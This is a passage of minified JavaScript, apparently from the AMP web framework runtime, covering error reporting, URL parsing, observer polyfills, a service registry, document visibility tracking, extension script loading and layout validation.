t=arguments[h++],i=o.shift();u+=x(t)+i,l.push(t,i.trim())}const c=new Error(u);throw c.messageArray=T(l,(t=>""!==t)),null===(n=(r=self).__AMP_REPORT_ERROR)||void 0===n||n.call(r,c),c}function N(t,i,s,e,n){return v(n)?t(s,n.concat([i])):t(s,`${n||e}: %s`,i),i}function D(t,i,s,e,n,r,h,o,u,l,c){return t}function L(t,i){return t}function U(t,i){return t}function $(t,i){return t}function F(t,i,s,e,n,r,h,o,u,l,c){return k(V,t,i,s,e,n,r,h,o,u,l,c)}function B(t){return JSON.parse(t)}function H(t){const i=new Uint8Array(t.length);for(let s=0;s<t.length;s++){const e=t.charCodeAt(s);D(e<=255),i[s]=e}return i}function j(t,i){let{crypto:s}=t;const e=new Uint8Array(i);return s.getRandomValues(e),e}function z(t,i,s){let e=0,n=null;function r(r){n=null,e=t.setTimeout(h,s),i.apply(null,r)}function h(){e=0,n&&r(n)}return function(...t){e?n=t:r(t)}}function G(t,i,s){let e=0,n=0,r=null;function h(){e=0;const o=s-(t.Date.now()-n);var u;o>0?e=t.setTimeout(h,o):(u=r,r=null,i.apply(null,u))}return function(...i){n=t.Date.now(),r=i,e||(e=t.setTimeout(h,s))}}var q=["javascript:","data:","vbscript:"],W=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function K(t,i=""){try{return decodeURIComponent(t)}catch(t){return i}}function Y(t){const i=p();if(!t)return i;let s;for(;s=W.exec(t);){const t=K(s[1],s[1]),e=s[2]?K(s[2].replace(/\+/g," "),s[2]):"";i[t]=e}return i}function Q(t){const{location:i}=t||self;return Y(i.originalHash||i.hash)}var J=t=>self.AMP_CONFIG?self.AMP_CONFIG[t]:null,X=("string"==typeof J("cdnProxyRegex")?new RegExp(J("cdnProxyRegex")):J("cdnProxyRegex"))||/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org$/;function Z(t){if(!self.document||!self.document.head)return null;if(self.location&&X.test(self.location.origin))return null;const i=self.document.head.querySelector(`meta[name="${t}"]`);return i&&i.getAttribute("content")||null}var tt=J("thirdPartyUrl")||"https://3p.ampproject.net",it=J("thirdPartyFrameHost")||"ampproject.net",st=("string"==typeof J("thirdPartyFrameRegex")?new RegExp(J("thirdPartyFrameRegex")):J("thirdPartyFrameRegex"))||/^d-\d+\.ampproject\.net$/,et=J("cdnUrl")||Z("runtime-host")||"https://cdn.ampproject.org",nt=/^https?:\/\/localhost(:\d+)?$/,rt=J("errorReportingUrl")||"https://us-central1-amp-error-reporting.cloudfunctions.net/r",ht=J("betaErrorReportingUrl")||"https://us-central1-amp-error-reporting.cloudfunctions.net/r-beta",ot=J("localDev")||!1,ut=[/(^|\.)google\.(com?|[a-z]{2}|com?\.[a-z]{2}|cat)$/,/(^|\.)gmail\.(com|dev)$/],lt=J("geoApiUrl")||Z("amp-geo-api"),ct="";function at(t){const i=t||self;return i.__AMP_MODE?i.__AMP_MODE:i.__AMP_MODE=function(t){return{localDev:!1,development:ft(t,Q(t)),esm:!0,test:!1,rtvVersion:dt(t),ssrReady:!1}}(i)}function dt(t){var i;return ct||(ct=(null===(i=t.AMP_CONFIG)||void 0===i?void 0:i.v)||"012510081644000"),ct}function ft(t,i){const s=i||Q(t);return["1","actions","amp","amp4ads","amp4email"].includes(s.development)||!!t.AMP_DEV_MODE}var pt=()=>{},mt=void 0;function _t(t){mt=t}var At=(t,i)=>i.reduce(((t,i)=>`${t}&s[]=${Pt(i)}`),`https://log.amp.dev/?v=012510081644000&id=${encodeURIComponent(t)}`),Pt=t=>encodeURIComponent(String(x(t))),gt=t=>parseInt(Q(t).log,10);self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var vt=self.__AMP_LOG,Et=null;function Tt(t,i){if(!Et)throw new Error("failed to call initLogConstructor");return new Et(self,t,i)}function It(t){return vt.user||(vt.user=Mt(V)),function(t,i){return i&&i.ownerDocument.defaultView!=t}(vt.user.win,t)?vt.userForEmbed||(vt.userForEmbed=Mt(S)):vt.user}function Mt(t){return Tt(((t,i)=>i||t>=1?4:2),t)}function Rt(){return vt.dev||(vt.dev=Tt((t=>t>=3?4:t>=2?3:0)))}function yt(t,i,s,e,n,r,h,o,u,l,c){return t}function bt(t,i,s,e,n,r,h,o,u,l,c){return It().assert(t,i,s,e,n,r,h,o,u,l,c)}function wt(t){return(t.ownerDocument||t).defaultView}function Vt(t,i){return t.replace(/^|,/g,`$&${i} `)}function St(t){return CSS.escape(t)}function xt(t){D(/^[\w-]+$/.test(t))}function Ot(t,i){return t.querySelector(Vt(i,":scope"))}function Ct(t,i){return t.closest(i)}function kt(t,i){for(let s=t.lastElementChild;s;s=s.previousElementSibling)if(i(s))return s;return null}function Nt(t,i){return xt(i),Ot(t,`> [${i}]`)}function Dt(t){return!!function(t){let i;return y(t)?i=t:b(t)&&(i=t.tagName),!!i&&i.toLowerCase().startsWith("i-")}(t)||t.nodeType===Node.ELEMENT_NODE&&(L(t),t.hasAttribute("placeholder")||t.hasAttribute("fallback")||t.hasAttribute("overflow"))}var Lt={bubbles:!0,cancelable:!0};function Ut(t,i,s){if(i(t))s();else{const e=new(wt(t).MutationObserver)((()=>{i(t)&&(e.disconnect(),s())}));e.observe(t,{childList:!0})}}function $t(t,i){Ut(t.documentElement,(()=>!!t.body),i)}function Ft(t){return new Promise((i=>$t(t,i)))}function Bt(t){var i;null===(i=t.parentElement)||void 0===i||i.removeChild(t)}function Ht(t){const i=t.isConnected;if(void 0!==i)return i;let s=t;for(;s=jt(s),s.host;)s=s.host;return s.nodeType===Node.DOCUMENT_NODE}function jt(t){if(Node.prototype.getRootNode)return t.getRootNode();let i;for(i=t;i.parentNode&&(!(s=i)||"I-AMPHTML-SHADOW-ROOT"!=s.tagName&&(11!=s.nodeType||"[object ShadowRoot]"!==Object.prototype.toString.call(s)));i=i.parentNode);var s;return i}function zt(t,i){let s=t;do{if(s.nextSibling)return!0}while((s=s.parentNode)&&s!=i);return!1}function Gt(t){try{t.focus()}catch(t){}}function qt(t){return t.parent&&t.parent!=t}function Wt(t,i,s,e){const n=s||{};D(t.ownerDocument);const{bubbles:r,cancelable:h}=e||Lt,o=new MessageEvent(i,{data:n,bubbles:r,cancelable:h});t.dispatchEvent(o)}function Kt(t,i){return i!==t&&t.contains(i)}function Yt(t){return t.hasAttribute("i-amphtml-ssr")}function Qt(t,i){const s=t.head.querySelector("script[nonce]");if(s){const t=s.nonce||s.getAttribute("nonce");i.setAttribute("nonce",null!=t?t:"")}}function Jt(t,i,s,e){return{left:t,top:i,width:s,height:e,bottom:i+e,right:t+s,x:t,y:i}}function Xt(t,i,s){return Jt(t.left-t.width*i,t.top-t.height*s,t.width*(1+2*i),t.height*(1+2*s))}function Zt(t,i,s){return 0==i&&0==s||0==t.width&&0==t.height?t:Jt(t.left+i,t.top+s,t.width,t.height)}function ti(t){return!t.IntersectionObserver||!t.IntersectionObserverEntry||!!t.IntersectionObserver._stub||!function(t){try{return new t.IntersectionObserver((()=>{}),{root:t.document}),!0}catch(t){return!1}}(t)||function(t){return/apple/i.test(t.navigator.vendor)}(t)}var ii=class t{constructor(i,s){this.st=i,this.it=g({root:null,rootMargin:"0px 0px 0px 0px"},s),this.ct=[],this.ut=null,t._upgraders.push(this.lt.bind(this))}get root(){return this.ut?this.ut.root:this.it.root||null}get rootMargin(){return this.ut?this.ut.rootMargin:this.it.rootMargin}get thresholds(){return this.ut?this.ut.thresholds:[].concat(this.it.threshold||0)}disconnect(){this.ut?this.ut.disconnect():this.ct.length=0}takeRecords(){return this.ut?this.ut.takeRecords():[]}observe(t){this.ut?this.ut.observe(t):-1==this.ct.indexOf(t)&&this.ct.push(t)}unobserve(t){if(this.ut)this.ut.unobserve(t);else{const i=this.ct.indexOf(t);-1!=i&&this.ct.splice(i,1)}}lt(t){const i=new t(this.st,this.it);this.ut=i;for(const t of this.ct)i.observe(t);this.ct.length=0}};ii._upgraders=[];var{hasOwnProperty:si}=Object.prototype;function ei(t){return!t.ResizeObserver||!!t.ResizeObserver._stub}var ni,ri=class t{constructor(i){this.st=i,this.ct=[],this.ut=null,t._upgraders.push(this.lt.bind(this))}disconnect(){this.ut?this.ut.disconnect():this.ct.length=0}observe(t){this.ut?this.ut.observe(t):-1==this.ct.indexOf(t)&&this.ct.push(t)}unobserve(t){if(this.ut)this.ut.unobserve(t);else{const i=this.ct.indexOf(t);-1!=i&&this.ct.splice(i,1)}}lt(t){const i=new t(this.st);this.ut=i;for(const t of this.ct)i.observe(t);this.ct.length=0}};ri._upgraders=[],self.document&&(ti(ni=self)&&function(t){if(!t.IntersectionObserver)return t.IntersectionObserver=ii,void(t.IntersectionObserver._stub=ii);const i=t.IntersectionObserver;t.IntersectionObserver=function(t,i){return function(s,e){var n;return 9===(null==e||null===(n=e.root)||void 0===n?void 0:n.nodeType)?new i(s,e):new t(s,e)}}(t.IntersectionObserver,ii),t.IntersectionObserver._stub=ii,t.IntersectionObserver._native=i}(ni),function(t){t.IntersectionObserverEntry&&!("isIntersecting"in t.IntersectionObserverEntry.prototype)&&Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{enumerable:!0,configurable:!0,get(){return this.intersectionRatio>0}})}(ni),function(t){ei(t)&&function(t){t.ResizeObserver||(t.ResizeObserver=ri,t.ResizeObserver._stub=ri)}(t)}(self),function(t){t.AbortController||(Object.defineProperty(t,"AbortController",{configurable:!0,enumerable:!1,writable:!0,value:i}),Object.defineProperty(t,"AbortSignal",{configurable:!0,enumerable:!1,writable:!0,value:s}))}(self));var hi="cls",oi="clstu",ui="cls-1",li="pc",ci="inp",ai="building",di="mounting",fi="loading",pi="complete",mi="error";function _i(t){return t.readyState!=fi&&"uninitialized"!=t.readyState}function Ai(t){return t.readyState==pi}function Pi(t,i){gi(t,_i,i)}function gi(t,i,s){let e=i(t);if(e)s(t);else{const n=()=>{i(t)&&(e||(e=!0,s(t)),t.removeEventListener("readystatechange",n))};t.addEventListener("readystatechange",n)}}function vi(t){return new Promise((i=>{Pi(t,i)}))}function Ei(t){return new Promise((i=>{gi(t,Ai,i)}))}var Ti=["amp-mustache"],Ii=/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org(\/.*)?$/;function Mi(t){if(!t)return null;const i=t.match(/^(.*)\/(.*)-([0-9.]+|latest)(\.max)?\.(?:js|mjs)(?:\?ssr-css=[0|1])?$/i),s=i?i[2]:void 0,e=i?i[3]:void 0;return s&&e?{extensionId:s,extensionVersion:e}:null}function Ri(t,i,s){const e=t.document.createElement("script");e.async=!0,bi(i)?s="":e.setAttribute(Ti.indexOf(i)>=0?"custom-template":"custom-element",i),e.setAttribute("data-script",i),e.setAttribute("i-amphtml-inserted",""),e.setAttribute("type","module"),Qt(t.document,e),e.setAttribute("crossorigin","anonymous");const n=function(t,i,s,e){return`${et}/rtv/${at().rtvVersion}/v0/${i}${s?"-"+s:""}.mjs`}(t.location,i,s);let r={createScriptURL:function(t){return Ii.test(t)||"fonts.googleapis.com"===new URL(t).host?t:""}};return self.trustedTypes&&self.trustedTypes.createPolicy&&(r=self.trustedTypes.createPolicy("extension-script#createExtensionScript",r)),e.src=r.createScriptURL(n),e}function yi(t,i,s,e,n=!0){const r=":not([i-amphtml-loaded-new-version])"+(n?"":":not([i-amphtml-inserted])"),h=t.document.head.querySelectorAll(`script[src*="/${i}-"]${r}`),o=[];for(let t=0;t<h.length;t++){const n=h[t],r=Mi(n.src);if(!r)continue;const{extensionId:u,extensionVersion:l}=r;u==i&&(bi(i)||l==s||"latest"==l&&e)&&o.push(n)}return o}function bi(t){return t.startsWith("_")}function wi(t,i,s,e){Fi(t=Ni(t),t,i,s),e&&$i(t,i)}function Vi(t,i,s,e){const n=Li(t),r=Ui(n);Fi(r,n,i,s),e&&$i(r,i)}function Si(t,i){return $i(t=Ni(t),i)}function xi(t,i){return $i(Ui(Li(t)),i)}function Oi(t,i){const s=Ui(Li(t));return qi(s,i)?$i(s,i):null}function Ci(t,i){return Bi(Ui(t),i)}function ki(t,i){return Hi(Ui(t),i)}function Ni(t){return t.__AMP_TOP||(t.__AMP_TOP=t)}function Di(t,i){const s=(t.ownerDocument||t).defaultView,e=i||Ni(s);if(s&&s!=e&&Ni(s)==e)try{return s.frameElement}catch(t){}return null}function Li(t){return t.nodeType?function(t){return Si(t,"ampdoc")}(wt(t)).getAmpDoc(t):t}function Ui(t){const i=Li(t);return i.isSingleDoc()?i.win:i}function $i(t,i){yt(qi(t,i));const s=ji(t)[i];return s.obj||(yt(s.ctor),yt(s.context),s.obj=new s.ctor(s.context),yt(s.obj),s.context=null,s.resolve&&s.resolve(s.obj)),s.obj}function Fi(t,i,s,e,n,r){const h=ji(t);let o=h[s];o||(o=h[s]={obj:null,promise:null,resolve:null,reject:null,context:null,ctor:null,sharedInstance:r||!1}),!n&&o.ctor||(o.ctor=e,o.context=i,o.sharedInstance=r||!1,o.resolve&&$i(t,s))}function Bi(t,i){const s=Hi(t,i);if(s)return s;const e=ji(t);return e[i]=function(){const t=new n,{promise:i,reject:s,resolve:e}=t;return i.catch((()=>{})),{obj:null,promise:i,resolve:e,reject:s,context:null,ctor:null}}(),e[i].promise}function Hi(t,i){const s=ji(t)[i];return s?s.promise?s.promise:($i(t,i),s.promise=Promise.resolve(s.obj)):null}function ji(t){let i=t.__AMP_SERVICES;return i||(i=t.__AMP_SERVICES={}),i}function zi(t){return"function"==typeof t.dispose}function Gi(t,i){if(zi(i))try{(function(t){return yt(zi(t)),t})(i).dispose()}catch(i){Rt().error("SERVICE","failed to dispose service",t,i)}}function qi(t,i){const s=t.__AMP_SERVICES&&t.__AMP_SERVICES[i];return!(!s||!s.ctor)}function Wi(t,i,s,e){return Ki(t,i,s,e).then((t=>function(t,i,s){return bt(t,"Service %s was requested to be provided through %s, but %s is not loaded in the current page. To fix this problem load the JavaScript file for %s in this page.",i,s,s,s)}(t,i,s)))}function Ki(t,i,s,e){const n=ki(t,i);if(n)return n;const r=Li(t);return r.whenExtensionsKnown().then((()=>{const t=r.getExtensionVersion(s);return t?Si(r.win,"extensions").waitForExtension(s,t):null})).then((s=>s?e?ki(t,i):Ci(t,i):null))}var Yi,Qi=t=>Ki(t,"access","amp-access"),Ji=t=>Ki(t,"subscriptions","amp-subscriptions"),Xi=t=>Oi(t,"action"),Zi=t=>Wi(t,"activity","amp-analytics"),ts=t=>Li(t),is=t=>Si(t,"ampdoc"),ss=t=>function(t,i,s){const e=Oi(t,i);return e?Promise.resolve(e):Ki(t,i,"amp-bind")}(t,"bind"),es=t=>Ci(t,"cid"),ns=t=>Si(t,"crypto"),rs=t=>xi(t,"documentInfo").get(),hs=t=>Si(t,"extensions"),os=t=>xi(t,"history"),us=t=>xi(t,"mutator"),ls=t=>Si(t,"performance"),cs=t=>Si(t,"platform"),as=t=>Si(t,"preconnect"),ds=t=>xi(t,"resources"),fs=t=>Ci(t,"storage"),ps=t=>function(t,i){return $i(t,"timer")}(t),ms=t=>Oi(t,"url-replace"),_s=t=>Ki(t,"geo","amp-geo",!0),As=t=>Oi(t,"url"),Ps=t=>xi(t,"viewer"),gs=t=>Si(t,"vsync"),vs=t=>xi(t,"viewport"),Es=t=>Si(t,"xhr"),Ts={PRERENDER:"prerender",PREVIEW:"preview",VISIBLE:"visible",HIDDEN:"hidden",PAUSED:"paused",INACTIVE:"inactive"},Is=class{constructor(){this.It=null}add(t){return this.It||(this.It=[]),this.It.push(t),()=>{this.remove(t)}}remove(t){this.It&&M(this.It,t)}removeAll(){this.It&&(this.It.length=0)}fire(t){if(this.It)for(const i of this.It.slice())i(t)}getHandlerCount(){var t,i;return null!==(t=null===(i=this.It)||void 0===i?void 0:i.length)&&void 0!==t?t:0}},Ms=class{constructor(){this.ti=p(),this.ii=null}get(t){const i=this.ti[t];return null==i?null:i}whenSignal(t){var i;let s=null===(i=this.ii)||void 0===i?void 0:i[t];if(!s){const i=this.ti[t];s=null!=i?{promise:"number"==typeof i?Promise.resolve(i):Promise.reject(i)}:new n,this.ii||(this.ii=p()),this.ii[t]=s}return s.promise}signal(t,i){var s;if(null!=this.ti[t])return;const e=null!=i?i:Date.now();this.ti[t]=e;const n=null===(s=this.ii)||void 0===s?void 0:s[t];null!=n&&n.resolve&&(n.resolve(e),n.resolve=void 0,n.reject=void 0)}rejectSignal(t,i){var s;if(null!=this.ti[t])return;this.ti[t]=i;const e=null===(s=this.ii)||void 0===s?void 0:s[t];null!=e&&e.reject&&(e.reject(i),e.promise.catch((()=>{})),e.resolve=void 0,e.reject=void 0)}reset(t){var i;this.ti[t]&&delete this.ti[t];const s=null===(i=this.ii)||void 0===i?void 0:i[t];s&&!s.resolve&&delete this.ii[t]}},Rs=["Webkit","webkit","Moz","moz","ms","O","o"],ys={"getPropertyPriority":()=>"","getPropertyValue":()=>""};function bs(t){const i=t.replace(/[A-Z]/g,(t=>"-"+t.toLowerCase()));return Rs.some((t=>i.startsWith(t+"-")))?`-${i}`:i}function ws(t,i,s){if(i.startsWith("--"))return i;Yi||(Yi=p());let e=Yi[i];if(!e||s){if(e=i,void 0===t[i]){const s=function(t){return t.charAt(0).toUpperCase()+t.slice(1)}(i),n=function(t,i){for(let s=0;s<Rs.length;s++){const e=Rs[s]+i;if(void 0!==t[e])return e}return""}(t,s);void 0!==t[n]&&(e=n)}s||(Yi[i]=e)}return e}function Vs(t,i){const{style:s}=t;for(const t in i)s.setProperty(bs(ws(s,t)),String(i[t]),"important")}function Ss(t,i,s,e,n){const r=ws(t.style,i,n);if(!r)return;const h=e?s+e:s;t.style.setProperty(bs(r),h)}function xs(t,i){for(const s in i)Ss(t,s,i[s])}function Os(t,i){void 0===i&&(i=t.hasAttribute("hidden")),i?t.removeAttribute("hidden"):t.setAttribute("hidden","")}function Cs(t){return`${t}px`}function ks(t,i){return t.getComputedStyle(i)||ys}function Ns(t){const i=t[ws(t,"visibilityState",!0)];if(i)return i;const s=ws(t,"hidden",!0);return s in t&&t[s]?Ts.HIDDEN:Ts.VISIBLE}function Ds(t,i){if(!t.addEventListener)return;const s=Us(t);s&&t.addEventListener(s,i)}function Ls(t,i){if(!t.removeEventListener)return;const s=Us(t);s&&t.removeEventListener(s,i)}function Us(t){const i=ws(t,"hidden",!0),s=i.indexOf("Hidden");return-1!=s?i.substring(0,s)+"Visibilitychange":"visibilitychange"}var $s=class{static getTop(t){return t.top}static getLocation(t){return t.location}static getDocumentReferrer(t){return t.document.referrer}static getHostname(t){return t.location.hostname}static getUserAgent(t){return t.navigator.userAgent}static getUserLanguage(t){return t.navigator.userLanguage||t.navigator.language}static getDevicePixelRatio(){return self.devicePixelRatio||1}static getSendBeacon(t){if(t.navigator.sendBeacon)return t.navigator.sendBeacon.bind(t.navigator)}static getXMLHttpRequest(t){return t.XMLHttpRequest}static getImage(t){return t.Image}},Fs="__AMP__",Bs="-ampdoc-ext-known",Hs="-ampdoc-first-visible",js="-ampdoc-next-visible",zs="-ampdoc-first-previewed",Gs=class{constructor(t,i,s){this.win=t,this.si=p(),this.ei=i,this.ni=s&&s.signals||new Ms,this.ri=s&&s.params||p(),this.hi=null,this.oi={};const e=this.ri.visibilityState;var n;yt(!e||"prerender"===(n=e)||"preview"===n||"visible"===n||"hidden"===n||"paused"===n||"inactive"===n),this.ui=s&&s.visibilityState||e||null,this.D=null,this.li=new Is,this.ci=null,this.ai=[];const r=this.di.bind(this);this.ei&&this.ai.push(this.ei.onVisibilityChanged(r)),Ds(this.win.document,r),this.ai.push((()=>Ls(this.win.document,r))),this.di()}dispose(){(function(t){const i=ji(t);for(const t in i){if(!Object.prototype.hasOwnProperty.call(i,t))continue;const s=i[t];s.sharedInstance||(s.obj?Gi(t,s.obj):s.promise&&s.promise.then((i=>Gi(t,i))))}})(this),this.ai.forEach((t=>t()))}isSingleDoc(){return yt(null)}getParent(){return this.ei}signals(){return this.ni}getParam(t){const i=this.ri[t];return null==i?null:i}getMeta(){return this.hi||(this.hi=p(),this.win.document.head.querySelectorAll("meta[name]").forEach((t=>{const i=t.getAttribute("name"),s=t.getAttribute("content");i&&null!==s&&void 0===this.hi[i]&&(this.hi[i]=s)}))),p(this.hi)}getMetaByName(t){if(!t)return null;const i=this.getMeta()[t];return void 0!==i?i:null}setMetaByName(t,i){yt(null)}declaresExtension(t,i){const s=this.oi[t];return!(!s||i&&s!==i)}declareExtension(t,i){yt(!this.oi[t]||this.oi[t]===i),this.oi[t]=i}getExtensionVersion(t){return this.oi[t]||null}setExtensionsKnown(){this.ni.signal(Bs)}whenExtensionsKnown(){return this.ni.whenSignal(Bs)}getRootNode(){return yt(null)}getHeadNode(){}isBodyAvailable(){return yt(!1)}getBody(){return yt(null)}waitForBodyOpen(){return yt(null)}isReady(){return yt(null)}whenReady(){return yt(null)}getUrl(){return yt(null)}getElementById(t){return this.getRootNode().getElementById(t)}contains(t){return this.getRootNode().contains(t)}overrideVisibilityState(t){this.ui!=t&&(this.ui=t,this.di())}di(){const t=Ns(this.win.document);let i,s=Ts.VISIBLE;for(let t=this.ei;t;t=t.getParent())if(t.getVisibilityState()!=Ts.VISIBLE){s=t.getVisibilityState();break}const e=this.ui||Ts.VISIBLE;if(i=e==Ts.VISIBLE&&s==Ts.VISIBLE&&t==Ts.VISIBLE?Ts.VISIBLE:t==Ts.HIDDEN&&e==Ts.PAUSED?t:e==Ts.PAUSED||e==Ts.INACTIVE?e:s==Ts.PAUSED||s==Ts.INACTIVE?s:e==Ts.PREVIEW||t==Ts.PREVIEW||s==Ts.PREVIEW?Ts.PREVIEW:e==Ts.PRERENDER||t==Ts.PRERENDER||s==Ts.PRERENDER?Ts.PRERENDER:Ts.HIDDEN,this.D!=i){if(i==Ts.VISIBLE){var n;const{performance:t}=this.win;let i=Math.floor(null!==(n=t.timeOrigin)&&void 0!==n?n:t.timing.navigationStart);null!=this.D&&(i+=Math.floor(t.now())),this.ci=i,this.ni.signal(Hs,i),this.ni.signal(js,i)}else this.ni.reset(js);i==Ts.PREVIEW&&this.ni.signal(zs),this.D=i,this.li.fire()}}whenFirstPreviewedOrVisible(){return Promise.race([this.whenFirstPreviewed(),this.whenFirstVisible()])}whenFirstPreviewed(){return this.ni.whenSignal(zs).then((()=>{}))}whenFirstVisible(){return this.ni.whenSignal(Hs).then((()=>{}))}whenNextVisible(){return this.ni.whenSignal(js).then((()=>{}))}getFirstVisibleTime(){return this.ni.get(Hs)}getLastVisibleTime(){return this.ci}getVisibilityState(){return yt(this.D)}isPreview(){return this.D==Ts.PREVIEW}isVisible(){return this.D==Ts.VISIBLE}hasBeenVisible(){return null!=this.getLastVisibleTime()}onVisibilityChanged(t){return this.li.add(t)}registerSingleton(t){return!this.si[t]&&(this.si[t]=!0,!0)}},qs=class extends Gs{constructor(t,i){super(t,null,i),this.fi=this.win.document.body?Promise.resolve(this.win.document.body):Ft(this.win.document).then((()=>this.getBody())),this.pi=vi(this.win.document)}isSingleDoc(){return!0}getRootNode(){return this.win.document}getUrl(){return $s.getLocation(this.win).href}getHeadNode(){return this.win.document.head}isBodyAvailable(){return!!this.win.document.body}getBody(){return this.win.document.body}waitForBodyOpen(){return this.fi}isReady(){return _i(this.win.document)}whenReady(){return this.pi}},Ws=class extends Gs{constructor(t,i,s,e){super(t,null,e),this.mi=i,this._i=s,this.Ai=null;const r=new n;this.fi=r.promise,this.gi=r.resolve,this.Pi=!1;const h=new n;this.pi=h.promise,this.vi=h.resolve}isSingleDoc(){return!1}getRootNode(){return this._i}getUrl(){return this.mi}getHeadNode(){return this._i}isBodyAvailable(){return!!this.Ai}getBody(){return this.Ai}setBody(t){yt(!this.Ai),this.Ai=t,this.gi(t),this.gi=void 0}waitForBodyOpen(){return this.fi}isReady(){return this.Pi}setReady(){yt(!this.Pi),this.Pi=!0,this.vi(),this.vi=void 0}whenReady(){return this.pi}getMeta(){return p(this.hi)}setMetaByName(t,i){yt(t),this.hi||(this.hi=p()),this.hi[t]=i}},Ks=class extends Gs{constructor(t,i,s,e){super(t,s,e),this.mi=i,this.fi=this.win.document.body?Promise.resolve(this.win.document.body):Ft(this.win.document).then((()=>this.getBody())),this.Pi=!1;const r=new n;this.pi=r.promise,this.vi=r.resolve}isSingleDoc(){return!1}getRootNode(){return this.win.document}getUrl(){return this.mi}getHeadNode(){return this.win.document.head}isBodyAvailable(){return!!this.win.document.body}getBody(){return this.win.document.body}waitForBodyOpen(){return this.fi}isReady(){return this.Pi}whenReady(){return this.pi}setReady(){yt(!this.Pi),this.Pi=!0,this.vi(),this.vi=void 0}};function Ys(t,i){const s=p();return i?Object.assign(s,i):(t.name&&0==t.name.indexOf(Fs)&&Object.assign(s,Y(t.name.substring(Fs.length))),t.location&&t.location.hash&&Object.assign(s,Y(t.location.hash))),s}var Qs="nodisplay",Js="fixed",Xs="fixed-height",Zs="responsive",te="container",ie="fill",se="flex-item",ee="fluid",ne="intrinsic",re=/^amp\-(video|.+player)|AMP-BRIGHTCOVE|AMP-DAILYMOTION|AMP-YOUTUBE|AMP-VIMEO|AMP-IMA-VIDEO/i;function he(t){if("nodisplay"===(i=t)||"fixed"===i||"fixed-height"===i||"responsive"===i||"container"===i||"fill"===i||"flex-item"===i||"fluid"===i||"intrinsic"===i)return t;var i}function oe(t){return"i-amphtml-layout-"+t}function ue(t){return t==Js||t==Xs||t==Zs||t==ie||t==se||t==ee||t==ne}function le(t){return"number"==typeof t?t+"px":t&&/^\d+(\.\d+)?(px|em|rem|vh|vw|vmin|vmax|cm|mm|q|in|pc|pt)?$/.test(t)?/^\d+(\.\d+)?$/.test(t)?t+"px":t:void 0}function ce(t){!function(t){F(/^\d+(\.\d+)?(px|em|rem|vh|vw|vmin|vmax|cm|mm|q|in|pc|pt)$/.test(null!=t?t:""),"Invalid length value: %s",t)}(t);const i=/[a-z]+/i.exec(null!=t?t:"");return F(i,"Failed to read units from %s",t),i[0]}function ae(t){const i=parseFloat(t);return w(i)?i:void 0}function de(t,i){t.classList.add("i-amphtml-fill-content"),i&&t.classList.add("i-amphtml-replaced-content")}function fe(t,i,s,e){const n=E(t);for(const t of n){const n=i.getAttribute(t);null!==n?s.setAttribute(t,n):e&&s.removeAttribute(t)}}var pe,me="amp:attached",_e="amp:load-start",Ae="amp:load-end",Pe="ready-upgrade",ge="upgraded",ve="built",Ee="mounted",Te="load-start",Ie="render-start",Me="load-end",Re="unload";function ye(t,i){return[{query:t.matchMedia(i),value:"1"},{query:null,value:""}]}function be(t,i){return i.split(",").map((i=>{if(0==(i=i.replace(/\s+/g," ").trim()).length)return;let s,e,n;if(")"==i.charAt(i.length-1)){let t=1;for(n=i.length-2;n>=0;n--){const s=i.charAt(n);if("("==s?t--:")"==s&&t++,0==t)break}const s=n-1;if(n>0)for(n--;n>=0;n--){const t=i.charAt(n);if(!("%"==t||"-"==t||"_"==t||t>="a"&&t<="z"||t>="A"&&t<="Z"||t>="0"&&t<="9"))break}if(n>=s)return null}else for(n=i.length-2;n>=0;n--){const t=i.charAt(n);if(!("%"==t||"."==t||t>="a"&&t<="z"||t>="A"&&t<="Z"||t>="0"&&t<="9"))break}return n>=0?(s=i.substring(0,n+1).trim(),e=i.substring(n+1).trim()):(e=i,s=void 0),e?{query:s?t.matchMedia(s):null,value:e}:null})).filter(Boolean)}function we(t,i,s){for(let e=0;e<t.length;e++){const{query:n}=t[e];n&&(void 0!==n.onchange?n.onchange=s?i:null:s?n.addListener(i):n.removeListener(i))}}function Ve(t){const i=t.ownerDocument||t;return pe&&pe.ownerDocument===i||(pe=i.createElement("div")),Se}function Se(t){return function(t,i){if(D(1===i.length),D(Array.isArray(i)||m(i,"raw")),self.trustedTypes&&self.trustedTypes.createPolicy){const s=self.trustedTypes.createPolicy("static-template#createNode",{createHTML:function(t){return i[0]}});t.innerHTML=s.createHTML("ignored")}else t.innerHTML=i[0];const s=t.firstElementChild;return D(s),D(!s.nextElementSibling),t.removeChild(s),s}(pe,t)}var xe=['<i-amphtml-sizer class=i-amphtml-sizer slot=i-amphtml-svc><img alt="" role=presentation aria-hidden=true class=i-amphtml-intrinsic-sizer></i-amphtml-sizer>'],Oe={"AMP-PIXEL":{width:"0px",height:"0px"},"AMP-ANALYTICS":{width:"1px",height:"1px"},"AMP-AUDIO":null,"AMP-SOCIAL-SHARE":{width:"60px",height:"44px"}};function Ce(t){const i=t.getAttribute("layout"),s=t.getAttribute("width"),e=t.getAttribute("height"),n=t.getAttribute("sizes"),r=t.getAttribute("heights"),h=i?he(i):null;F(void 0!==h,'Invalid "layout" value: %s, %s',i,t);const o=s&&"auto"!=s?le(s):s;F(void 0!==o,'Invalid "width" value: %s, %s',s,t);const u=e&&"fluid"!=e?le(e):e;let l,c,a;if(F(void 0!==u,'Invalid "height" value: %s, %s',e,t),h&&h!=Js&&h!=Xs||o&&u||(d=(d=t.tagName).toUpperCase(),void 0===Oe[d]))l=o,c=u;else{const i=function(t){const i=t.tagName.toUpperCase();if(D(void 0!==Oe[i]),!Oe[i]){const s=t.ownerDocument,e=i.replace(/^AMP\-/,""),n=s.createElement(e);n.controls=!0,xs(n,{position:"absolute",visibility:"hidden"}),s.body.appendChild(n),Oe[i]={width:(n.offsetWidth||1)+"px",height:(n.offsetHeight||1)+"px"},s.body.removeChild(n)}return Oe[i]}(t);l=o||h==Xs?o:i.width,c=u||i.height}var d;return a=h||(l||c?"fluid"==c?ee:!c||l&&"auto"!=l?c&&l&&(n||r)?Zs:Js:Xs:te),a!=Js&&a!=Xs&&a!=Zs&&a!=ne||F(c,'The "height" attribute is missing: %s',t),a==Xs&&F(!l||"auto"==l,'The "width" attribute must be missing or "auto": %s',t),a!=Js&&a!=Zs&&a!=ne||F(l&&"auto"!=l,'The "width" attribute must be present and not "auto": 